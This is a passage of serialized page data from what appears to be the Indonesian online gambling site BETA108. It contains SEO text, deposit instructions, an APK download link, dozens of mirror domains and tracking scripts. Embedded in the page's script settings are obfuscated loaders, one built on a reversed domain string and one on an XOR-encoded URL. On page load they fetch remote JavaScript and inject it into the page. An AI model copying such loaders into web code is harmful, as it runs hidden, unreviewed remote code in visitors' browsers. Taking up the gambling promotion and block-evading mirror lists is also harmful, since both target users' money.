":"40q","$$alt":"40r","height":"de","width":"sy"},{"srcsetAvif":"40v","srcsetWebp":"40w","$$srcsetJpg":"40x","$$srcBlur":"40y","$$alt":"40z","height":"de","width":"sy"},{"srcsetAvif":"413","srcsetWebp":"414","$$srcsetJpg":"415","$$srcBlur":"416","$$alt":"417","height":"de","width":"sy"},{"srcsetAvif":"41b","srcsetWebp":"41c","$$srcsetJpg":"41d","$$srcBlur":"41e","$$alt":"41f","height":"de","width":"sy"},{"srcsetAvif":"41j","srcsetWebp":"41k","$$srcsetJpg":"41l","$$srcBlur":"41m","$$alt":"41n","height":"de","width":"sy"},{"srcsetAvif":"41r","srcsetWebp":"41s","$$srcsetJpg":"41t","$$srcBlur":"41u","$$alt":"41v","height":"de","width":"sy"},{"srcsetAvif":"41z","srcsetWebp":"420","$$srcsetJpg":"421","$$srcBlur":"422","$$alt":"423","height":"de","width":"sy"},{"srcsetAvif":"427","srcsetWebp":"428","$$srcsetJpg":"429","$$srcBlur":"42a","$$alt":"42b","height":"de","width":"sy"},{"srcsetAvif":"42f","srcsetWebp":"42g","$$srcsetJpg":"42h","$$srcBlur":"42i","$$alt":"42j","height":"de","width":"sy"},{"srcsetAvif":"42n","srcsetWebp":"42o","$$srcsetJpg":"42p","$$srcBlur":"42q","$$alt":"42r","height":"de","width":"sy"},{"srcsetAvif":"42v","srcsetWebp":"42w","$$srcsetJpg":"42x","$$srcBlur":"42y","$$alt":"42z","height":"de","width":"sy"},{"srcsetAvif":"433","srcsetWebp":"434","$$srcsetJpg":"435","$$srcBlur":"436","$$alt":"437","height":"de","width":"sy"},{"srcsetAvif":"43b","srcsetWebp":"43c","$$srcsetJpg":"43d","$$srcBlur":"43e","$$alt":"43f","height":"de","width":"sy"},{"srcsetAvif":"43j","srcsetWebp":"43k","$$srcsetJpg":"43l","$$srcBlur":"43m","$$alt":"43n","height":"de","width":"sy"},{"srcsetAvif":"3z1","srcsetWebp":"3z2","$$srcsetJpg":"43r","$$srcBlur":"43s","$$alt":"43t","height":"de","width":"sy"},{"srcsetAvif":"3zb","srcsetWebp":"3zc","$$srcsetJpg":"43x","$$srcBlur":"43y","$$alt":"43z","height":"de","width":"sy"},{"srcsetAvif":"3zj","srcsetWebp":"3zk","$$srcsetJpg":"443","$$srcBlur":"444","$$alt":"445","height":"de","width":"sy"},{"srcsetAvif":"3zr","srcsetWebp":"3zs","$$srcsetJpg":"449","$$srcBlur":"44a","$$alt":"44b","height":"de","width":"sy"},{"srcsetAvif":"3zz","srcsetWebp":"400","$$srcsetJpg":"44f","$$srcBlur":"44g","$$alt":"44h","height":"de","width":"sy"},{"srcsetAvif":"407","srcsetWebp":"408","$$srcsetJpg":"44l","$$srcBlur":"44m","$$alt":"44n","height":"de","width":"sy"},{"srcsetAvif":"40f","srcsetWebp":"40g","$$srcsetJpg":"44r","$$srcBlur":"44s","$$alt":"44t","height":"de","width":"sy"},{"srcsetAvif":"40n","srcsetWebp":"40o","$$srcsetJpg":"44x","$$srcBlur":"44y","$$alt":"44z","height":"de","width":"sy"},{"srcsetAvif":"40v","srcsetWebp":"40w","$$srcsetJpg":"453","$$srcBlur":"454","$$alt":"455","height":"de","width":"sy"},{"srcsetAvif":"413","srcsetWebp":"414","$$srcsetJpg":"459","$$srcBlur":"45a","$$alt":"45b","height":"de","width":"sy"},{"srcsetAvif":"45f","srcsetWebp":"45g","$$srcsetJpg":"45h","$$srcBlur":"45i","$$alt":"45j","height":"de","width":"sy"},{"srcsetAvif":"41b","srcsetWebp":"41c","$$srcsetJpg":"45n","$$srcBlur":"45o","$$alt":"45p","height":"de","width":"sy"},{"srcsetAvif":"41r","srcsetWebp":"41s","$$srcsetJpg":"45t","$$srcBlur":"45u","$$alt":"45v","height":"de","width":"sy"},{"srcsetAvif":"41z","srcsetWebp":"420","$$srcsetJpg":"45z","$$srcBlur":"460","$$alt":"461","height":"de","width":"sy"},{"srcsetAvif":"427","srcsetWebp":"428","$$srcsetJpg":"465","$$srcBlur":"466","$$alt":"467","height":"de","width":"sy"},{"srcsetAvif":"42f","srcsetWebp":"42g","$$srcsetJpg":"46b","$$srcBlur":"46c","$$alt":"46d","height":"de","width":"sy"},{"srcsetAvif":"42n","srcsetWebp":"42o","$$srcsetJpg":"46h","$$srcBlur":"46i","$$alt":"46j","height":"de","width":"sy"},{"srcsetAvif":"42v","srcsetWebp":"42w","$$srcsetJpg":"46n","$$srcBlur":"46o","$$alt":"46p","height":"de","width":"sy"},{"srcsetAvif":"46t","srcsetWebp":"46u","$$srcsetJpg":"46v","$$srcBlur":"46w","$$alt":"46x","height":"de","width":"sy"},{"srcsetAvif":"433","srcsetWebp":"434","$$srcsetJpg":"471","$$srcBlur":"472","$$alt":"473","height":"de","width":"sy"},{"srcsetAvif":"43b","srcsetWebp":"43c","$$srcsetJpg":"477","$$srcBlur":"478","$$alt":"479","height":"de","width":"sy"},{"srcsetAvif":"47d","srcsetWebp":"47e","$$srcsetJpg":"47f","$$srcBlur":"47g","$$alt":"47h","height":"de","width":"sy"},{"srcsetAvif":"47l","srcsetWebp":"47m","$$srcsetJpg":"47n","$$srcBlur":"47o","$$alt":"47p","height":"de","width":"sy"},{"srcsetAvif":"47t","srcsetWebp":"47u","$$srcsetJpg":"47v","$$srcBlur":"47w","$$alt":"47x","height":"de","width":"sy"},{"srcsetAvif":"481","srcsetWebp":"482","$$srcsetJpg":"483","$$srcBlur":"484","$$alt":"485","height":"de","width":"sy"},{"srcsetAvif":"489","srcsetWebp":"48a","$$srcsetJpg":"48b","$$srcBlur":"48c","$$alt":"48d","height":"de","width":"sy"},{"srcsetAvif":"48h","srcsetWebp":"48i","$$srcsetJpg":"48j","$$srcBlur":"48k","$$alt":"48l","height":"de","width":"sy"},{"srcsetAvif":"48p","srcsetWebp":"48q","$$srcsetJpg":"48r","$$srcBlur":"48s","$$alt":"48t","height":"de","width":"sy"},{"srcsetAvif":"48x","srcsetWebp":"48y","$$srcsetJpg":"48z","$$srcBlur":"490","$$alt":"491","height":"de","width":"sy"},{"srcsetAvif":"495","srcsetWebp":"496","$$srcsetJpg":"497","$$srcBlur":"498","$$alt":"499","height":"de","width":"sy"},{"srcsetAvif":"49d","srcsetWebp":"49e","$$srcsetJpg":"49f","$$srcBlur":"49g","$$alt":"49h","height":"de","width":"sy"},{"srcsetAvif":"49l","srcsetWebp":"49m","$$srcsetJpg":"49n","$$srcBlur":"49o","$$alt":"49p","height":"de","width":"sy"},{"srcsetAvif":"49t","srcsetWebp":"49u","$$srcsetJpg":"49v","$$srcBlur":"49w","$$alt":"49x","height":"de","width":"sy"},{"srcsetAvif":"4a1","srcsetWebp":"4a2","$$srcsetJpg":"4a3","$$srcBlur":"4a4","$$alt":"4a5","height":"de","width":"sy"},{"srcsetAvif":"4a9","srcsetWebp":"4aa","$$srcsetJpg":"4ab","$$srcBlur":"4ac","$$alt":"4ad","height":"de","width":"sy"},{"srcsetAvif":"4ah","srcsetWebp":"4ai","$$srcsetJpg":"4aj","$$srcBlur":"4ak","$$alt":"4al","height":"de","width":"sy"},{"srcsetAvif":"4ap","srcsetWebp":"4aq","$$srcsetJpg":"4ar","$$srcBlur":"4as","$$alt":"4at","height":"de","width":"sy"},{"class":"4ax","height":"1tw","src":"4ay","width":"4az"},{"class":"4b2","height":"1tw","src":"4b3","width":"4az"},{"extractMeta":"90","imgClass":"4b7","isNotLazy":"9v","src":"4b8","srcPC":"1r6","$$imgStyle":"4b9"},{"extractMeta":"90","imgClass":"4be","imgStyle":"4bf","isNotLazy":"9v","src":"4b8","srcPC":"1r6"},"\u0002q-W-TRMl7-.js#s_MduQ9SzCWHQ","\u00032 1i 7u #0","id",{"lang":"7w"},{},"Semua","Bank","Crypto Currency","Direct Transfer","E-wallet","{{methodName}}","Baru","Pulsa","Top","gold","new","platinum","regular","silver",{"All":"7z","Bank":"80","Crypto Currency":"81","Direct Transfer":"82","E-wallet":"83","FundMethodName":"84","New":"85","Pulsa":"86","Top":"87","gold":"88","new":"89","platinum":"8a","regular":"8b","silver":"8c"},{"runtime":"8d"},{"default":"8e","runtime":"8d"},{},{"en":"7y","id":"8f","cn":"8g"},"en",{"lang":"8i"},{"lang":"8i"},{"lang":"7w"},"cn",{"lang":"8m"},["8k","8l","8n"],"app",["8p"],"runtime",["8r"],".","@@",{"rewriteRoutes":"4bj","defaultLocale":"8j","supportedLocales":"8o","assets":"8q","runtimeAssets":"8s","keySeparator":"8t","keyValueSeparator":"8u","domainBasedRouting":"4bj"},"\u0002_#s_0U6rNZTfbco","\u0002q-hqtbvz-9.js#s_wOIPfiQ04l4[8w]",{"loadTranslation$":"8x"},{"locale":"7x","translation":"8h","config":"8v","translationFn":"8y"},false,"https://direct.lc.chat/17647248/","lg:block hidden  ",50,{"chatUrl":"91","class":"92","zIndex":"93"},"\u0002q-gZNl2oe9.js#s_oDi8ad9t440","1h1llw-0","\u00124bj","ugsports","Selamat Datang Di Situs Game Online Terbaik dan Terpercaya BETA108","/","665ee29943280d0afe0271c1","BETA108 - Daftar Akun VIP Gampang Menang Berhadiah Besar Hari Ini","","Beta108, Beta 108, Situs Beta108 , Beta108 Login, Beta108 Daftar , Beta108 Slot, Beta108 Link Alternatif","Segera melakukan Daftar Akun VIP Beta108 agar anda dapat merasakan sensasi permainan game online gampang menang dan juga claim hadiah besarnya hari ini juga","1",null,"<footer><p><span data-sheets-root=\"1\" style=\"font-size: 11pt; font-family: Calibri, Arial; font-weight: bold; text-align: center;\">BETA108 - Daftar Akun VIP Gampang Menang Berhadiah Besar Hari Ini</span><span style=\"font-family: Calibri, Arial; font-size: 11pt; font-weight: bold; text-align: center;\"><br></span><span data-sheets-root=\"1\" style=\"font-size: 11pt; font-family: Calibri, Arial; font-weight: bold; text-align: center;\">Segera melakukan Daftar Akun VIP Beta108 agar anda dapat merasakan sensasi permainan game online gampang menang dan juga claim hadiah besarnya hari ini juga</span></p><p><br>© 2025 Beta108. Semua hak dilindungi. | <a href=\"https://beta108superpro.com/\">Beta108</a> | <a href=\"#\">Kebijakan Privasi</a> | <a href=\"#\">Syarat &amp; Ketentuan</a></p>\r\n</footer>","WNSTRAC","2025-08-11T08:24:31.658000Z",{"_id":"9b","rowId":"9b","pageTitle":"9c","pageDomain":"9d","pageUrl":"9a","metaTitle":"9c","metaKeyword":"9e","metaDescription":"9f","metaStatus":"9g","script":"9h","custom_footer":"9g","footer_description":"9i","created_by":"9j","mkt_banner":"9d","agent_id":"9j","updated_at":"9k"},1,"BETA108","{\"links\":[{\"rel\":\"amphtml\",\"href\":\"https:\\/\\/beta108ampwin.pages.dev\",\"as\":\"\",\"crossorigin\":\"\",\"disabled\":0,\"hreflang\":\"\",\"id\":\"\",\"imagesizes\":\"\",\"imagesrcset\":\"\",\"integrity\":\"\",\"prefetch\":\"\",\"media\":\"\",\"referrerpolicy\":\"\",\"sizes\":\"\",\"title\":\"\",\"type\":\"\"}],\"meta\":[{\"name\":\"google-site-verification\",\"content\":\"s9hTT9Rn2HEwPR2F1mgF-bitPsxsPg--wB9SmiE_uH0\"}],\"scripts\":[{\"props\":[],\"innerText\":\"window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-QMK4Y0WEHE');\"},{\"props\":[],\"innerText\":\"!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https:\\/\\/connect.facebook.net\\/en_US\\/fbevents.js');const pixelIds=['737831835801569','896227995656839','798869762554634','1304462731175844','2987549848068805','795294056534839','2069151356822605','1932512873972850','2198610027328089','884775104113582','1909170886668443'];pixelIds.forEach(id=>fbq('init',id));fbq('track','PageView');\"},{\"props\":[],\"innerText\":\"var uuidautodepo = 'ab8c313c-86a2-4511-9bb7-49b70cdf9923';\\r\\n        var loadwl = 'ugv2';\\r\\n        var domainsystem = 'piv.sitamoto.51emarfi';\\r\\n\\r\\n        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))\\/0x1+parseInt(_0x28e077(0x1bd))\\/0x2*(-parseInt(_0x28e077(0x1c2))\\/0x3)+parseInt(_0x28e077(0x1bb))\\/0x4+parseInt(_0x28e077(0x1ca))\\/0x5*(-parseInt(_0x28e077(0x1b7))\\/0x6)+parseInt(_0x28e077(0x1ce))\\/0x7*(parseInt(_0x28e077(0x1c6))\\/0x8)+parseInt(_0x28e077(0x1c7))\\/0x9*(parseInt(_0x28e077(0x1b8))\\/0xa)+parseInt(_0x28e077(0x1c0))\\/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','\\/\\/:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','\\/lwntpircs\\/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()\\/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});\"},{\"props\":[],\"innerText\":\"var uuidautodepo = 'eec63c81-42cf-46ac-a1e3-c5d210a09e05';\\r\\n        var loadwl = 'ugv2';\\r\\n        var domainsystem = 'piv.sitamoto.51emarfi';\\r\\n\\r\\n        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))\\/0x1+parseInt(_0x28e077(0x1bd))\\/0x2*(-parseInt(_0x28e077(0x1c2))\\/0x3)+parseInt(_0x28e077(0x1bb))\\/0x4+parseInt(_0x28e077(0x1ca))\\/0x5*(-parseInt(_0x28e077(0x1b7))\\/0x6)+parseInt(_0x28e077(0x1ce))\\/0x7*(parseInt(_0x28e077(0x1c6))\\/0x8)+parseInt(_0x28e077(0x1c7))\\/0x9*(parseInt(_0x28e077(0x1b8))\\/0xa)+parseInt(_0x28e077(0x1c0))\\/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','\\/\\/:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','\\/lwntpircs\\/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()\\/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});\"},{\"props\":[],\"innerText\":\"!function (w, d, t) {\\r\\n  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=[\\\"page\\\",\\\"track\\\",\\\"identify\\\",\\\"instances\\\",\\\"debug\\\",\\\"on\\\",\\\"off\\\",\\\"once\\\",\\\"ready\\\",\\\"alias\\\",\\\"group\\\",\\\"enableCookie\\\",\\\"disableCookie\\\",\\\"holdConsent\\\",\\\"revokeConsent\\\",\\\"grantConsent\\\"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(\\r\\nvar e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r=\\\"https:\\/\\/analytics.tiktok.com\\/i18n\\/pixel\\/events.js\\\",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement(\\\"script\\\")\\r\\n;n.type=\\\"text\\/javascript\\\",n.async=!0,n.src=r+\\\"?sdkid=\\\"+e+\\\"&lib=\\\"+t;e=document.getElementsByTagName(\\\"script\\\")[0];e.parentNode.insertBefore(n,e)};\\r\\n\\r\\n\\r\\n  ttq.load('D4VUM63C77U6HA7UEB7G');\\r\\n  ttq.page();\\r\\n}(window, document, 'ttq');\"},{\"props\":[],\"innerText\":\"\\/\\/ SN UG-BETA108-S\\r\\nvar idscript = \\\"3351594881666\\\";\\r\\nvar pathsystem = \\\"B^^ZY\\\\u0010\\\\u0005\\\\u0005CLXKGO\\\\u0004EKYCYCND\\\\u0004IEG\\\\u0005_M\\\\u0004@Y\\\";\\r\\nvar script = document.createElement('script');\\r\\nscript.src = pathsystem.replace(\\/.\\/g, c => String.fromCharCode(c.charCodeAt(0) ^ 42));\\r\\ndocument.head.appendChild(script);\"}],\"styles\":[]}","<!-- Start of LiveChat (www.livechat.com) code -->\r\n\x3Cscript>\r\n    window.__lc = window.__lc || {};\r\n    window.__lc.license = 17647248;\r\n    window.__lc.integration_name = \"manual_channels\";\r\n    window.__lc.product_name = \"livechat\";\r\n    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:\"2.0\",on:function(){i([\"on\",c.call(arguments)])},once:function(){i([\"once\",c.call(arguments)])},off:function(){i([\"off\",c.call(arguments)])},get:function(){if(!e._h)throw new Error(\"[LiveChatWidget] You can't use getters before load.\");return i([\"get\",c.call(arguments)])},call:function(){i([\"call\",c.call(arguments)])},init:function(){var n=t.createElement(\"script\");n.async=!0,n.type=\"text/javascript\",n.src=\"https://cdn.livechatinc.com/tracking.js\",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))\r\n\x3C/script>\r\n<noscript><a href=\"https://www.livechat.com/chat-with/17647248/\" rel=\"nofollow\">Chat with us</a>, powered by <a href=\"https://www.livechat.com/?welcome\" rel=\"noopener nofollow\" target=\"_blank\">LiveChat</a></noscript>\r\n<!-- End of LiveChat code --> \r\n\r\n<div style=\"position: fixed; bottom: 150px; right: 50px; z-index: 10; opacity: 0.98;\"><a\r\n        href=\"https://api.whatsapp.com/send?phone=6285187796106\" target=\"_blank\" rel=\"noopener\"><img class=\"wabutton\"\r\n            src=\"https://res.cloudinary.com/dee8m2ctt/image/upload/v1758516892/beta108whatsapp_kcp3kb.webp\" alt=\"beta108 whatsapp\" width=\"60\" height=\"60\"></a></div>\r\n\r\n<div style=\"position: fixed; bottom: 150px;right: 130px; z-index: 10;opacity: 0.98;\">\r\n\t<a href=\"https://t.me/officialbeta108\" target= \"_blank\" rel=\"noopener\"><img src= \"https://res.cloudinary.com/dee8m2ctt/image/upload/v1758516864/beta108telegram_i2w7fw.webp\" width=\"60\" height= \"60\"></a></div>\r\n\r\n\r\n<div style=\"position: fixed; bottom: 150px; left: 5px; z-index: 10; opacity: 0.98;\"><a\r\n\thref=\"https://linkrtpbeta108.com/\" target=\"_blank\" rel=\"noopener\"><img class=\"rtp beta108\"\r\n\tsrc=\"https://res.cloudinary.com/dee8m2ctt/image/upload/v1763376393/RTPBETA108_nom02o.png\" alt=\"beta108 rtp\" width=\"60\" height=\"60\"></a></div></b>","www.daftarbeta108.com,www.funbeta108.xyz,www.betanoyaiba.xyz,www.gabungbeta108.xyz,www.beta108sep.xyz,www.maribeta108.xyz,www.ampbeta108.com,www.kaijubeta108.info,www.beta108super.com,www.betadisini.xyz,www.ampbarubeta.com,www.betasantai.xyz,www.beta108sini.xyz,www.beta108lagi.xyz,www.linkbeta108.com,www.winbeta108.xyz,www.jepebeta108.xyz,www.beta108gas.info,www.amanahbeta108.xyz,www.beta108terpercaya.xyz,www.satubeta.xyz,www.duabeta.xyz,www.betasip.xyz,www.pagebeta.info,www.betagaul.com,www.shophomemade.com,www.beta108iya.com,www.beta108way.com,www.beta108red.com,www.gasbeta108.xyz,www.beta108pivot.com,www.beta108control.com,www.beta108zone.com,www.benghaziwatchdogs.com,www.loginbeta108.com,www.beta108sini.com,www.beta108top.com,www.beta108bisa.com,www.betasekarang.vip,www.inginbeta.xyz,www.beta108win.com,www.betasweet.vip,www.betavip1.pro,www.betapuas.pro,www.betabaik.vip,www.betareal.vip,www.betasenang.info,www.betasip.pro,www.betakuat.xyz,www.betayaya.vip,www.betaderas.info,www.betasubur.site,www.betanew.pro,www.betaramai.xyz,www.betasatu.vip,www.betadua.info,www.betatiga.site,www.betalima.pro,www.betaenam.xyz,www.betatujuh.vip,www.betadelapan.info,www.betasembilan.site,www.betasepuluh.pro,","13","betabaik.vip, betasip.pro, betatiga.site, betalima.pro, betadelapan.info, betasembilan.site, betasepuluh.pro, beta108alternatif1.com, beta108alternatif2.com,","https://beta108superpro.com","0",true,0,"bank,ewallet","202404061731450000008c43b55450WNSTRAC__300x300.png","20250922131118000000ef6b50f94e__BETA108__400x48.png","2025092118105700000049474e6a54__BETA108__608x300.webp","7","<p><span style=\"font-size: 12px;\"><b>PERHATIAN! Untuk Saat ini deposit dari EWALLET DANA harap dikirim langsung ke TUJUAN DANA BETA108.</b></span></p><p><span style=\"font-size: 12px;\"><b>Untuk yang deposit dari BANK ATAU EWALLET LAINNYA bisa langsung scan QRIS seperti biasa!</b></span></p><p></p><p><span style=\"font-size: 12px;\"><b>TERIMAKASIH<br><br></b></span></p><p><b>Cara / Langkah melakukan deposit QRIS :&nbsp;<br><br>1. Pilih dahulu metode deposit yang diiinginkan dengan cara klik sekali dahulu nama metode deposit yang ingin anda gunakan ( Dalam kasus ini kita akan mencontohkan metode deposit dengan QRIS. )<br>2. Klik sekali pada metode deposit QRIS<br>3. Akan muncul salah satu nama Payment Gateway yang tersedia ( NETZPAY , VIP , FLASHPAY , ALCOPAY DLL )<br>4. Klik sekali lagi pada nama Payment Gateway tersebut<br>5. Isi jumlah nominal deposit yang diinginkan<br>6. Silahkan pilih promo atau ajukan bonus ( Opsional )<br>7. Klik tombol \"Deposit\"<br>8. Akan muncul Pop-Up yang mengatakan untuk menunggu persetujuan<br>9. Klik \"Baik --&gt;\"<br>10. Akan muncul halaman yang berisi BARCODE QRIS dengan nominal deposit yang tadinya telah diajukan<br>11. Lalu scan barcode tersebut dan saldo akan langsung masuk ke dalam akun.<br><br><br>Cara / Langkah melakukan deposit BANK / E-WALLET DLL :&nbsp;<br><br>1. Pilih dahulu metode deposit yang diiinginkan dengan cara klik sekali dahulu nama metode deposit yang ingin anda gunakan ( Dalam kasus ini kita akan mencontohkan metode deposit dengan BANK BCA )<br>2. Klik sekali pada metode deposit BANK<br>3. Akan muncul&nbsp;daftar pilihan bank yang tersedia sebagai tujuan deposit<br>4. Klik sekali lagi pada nama atau logo BCA<br>5. Akan terdapat tujuan deposit bank BETA108, silahkan untuk copy tujuannya agar meminimalisir kesalahan pengiriman<br>6. Pilih akun bank / e-wallet terdaftar sesuai dengan yang sudah didaftarkan ( Wajib )<br>7. Isi jumlah nominal deposit yang diinginkan<br>8. Silahkan pilih promo atau ajukan bonus ( Opsional )<br>9. Untuk keterangan tidak wajib diisi , bisa dikosongkan saja&nbsp;( Opsional )<br>10. Untuk bukti transfer juga tidak wajib diisi , bisa dikosongkan saja&nbsp;( Opsional )<br>11. Klik tombol \"Deposit\"<br>12. Akan muncul Pop-Up yang mengatakan untuk menunggu persetujuan<br>13. Klik \"Baik --&gt;\"<br>14. Formulir deposit telah berhasil diajukan, akan dikonfirmasi oleh pihak admin<br><br>NB : Silahkan kirim dahulu ke tujuan deposit sebelum mengisi formulir deposit agar mempercepat proses transaksi. Terimakasih</b></p>","https://storetn.in/BETA108/beta108.apk","https://files.sitestatic.net/apk_qr_img_v2/BETA108/beta108.png","WNSTRAC.amp.html?v=20240905115404000000","projects/460230541017/locations/global/keys/group-nusantara-ns2-6566gyx9a-20250708110138419476","Web Key for group-nusantara-ns2","web",{"name":"a6","displayName":"a7","appType":"a8"},["a9"],"api-nusantara-ns2","AIzaSyDmygJSiBBy3zzjAqxRMFI_Kb-l8B5kuWg","api-nusantara-ns2.firebaseapp.com","api-nusantara-ns2.firebasestorage.app","460230541017","1:460230541017:web:c7ff3c74da9b7c295308c8",{"apiKey":"ac","authDomain":"ad","projectId":"ab","storageBucket":"ae","messagingSenderId":"af","appId":"ag","measurementId":"9h"},{"apiKeys":"aa","projectId":"ab","webAppConfig":"ah"},"IDR",{"id":"9m","webTitle":"9n","PageTitle":"9c","googleAnalytics":"9o","chatUrl":"91","amp_redirect_url":"9h","livechatCode":"9p","webUrl":"9q","websiteStatus":"9m","style_config_id2":"9r","reason":"9h","chatLicence":"9h","webHostSeo":"9s","canonicalUrl":"9t","isHas2ndPin":"9u","social_login":"9v","register_page_captcha":"9m","isNoHomeDefFooter":"9w","register_form_no_steps":"9v","register_has_bank":"9m","withdraw_new_bank":"9m","member_fundacc_types":"9x","reg_member_fundacc_types":"9x","isMobileBottomBar":"9g","custom_menu_title":"9h","isOnCustomMenu":"9h","isOnCustomMenu2":"9h","is_allow_complaint_form":"9g","is_email_subscription":"9u","websiteFavicon":"9y","progressive_img":"9d","progressive_img_mobile":"9d","websiteLogo_mobile":"9z","websiteLogo":"a0","time_zone":"a1","initial_deposit_amount":"9w","deposit_new_bank":"9w","initial_users":"9w","deposit_notice":"a2","withdraw_notice":"9h","show_last_trxs":"9m","isShowOnlineUserInfo":"9w","register_has_ewallet":"9w","is_no_home_def_footer":"9w","apk_url":"a3","bankgroup_auto_mode":"9w","apk_qr_code":"a4","amp_url":"9d","googleAnalyticsID":"9d","ownerVeriCode":"9d","pusher_key":"9d","pusher_cluster":"9d","companyOn":"9w","isOffReferralMenu":"9u","e_wallet":"9g","pulsa":"9g","crypto":"9u","bank":"9g","ewallet_status":"9h","has_otp_refferal":"9w","amp_html":"a5","registration_display":"9m","show_social_media":"9w","selected_social_media":"9d","registration_acc_display":"9m","freeze":"9w","firebase":"ai","currencyCode":"aj","agent_id":"9j"},"675015e2fc58d261dc049c24","EVENT PERKALIAN X10000 & X20000 OLYMPUS","202509211604190000005bb7e81368__BETA108__1562x348.webp","20250921160419000000a0e7190669__BETA108__560x280.webp","2024-12-04 16:42:47","2025-09-21 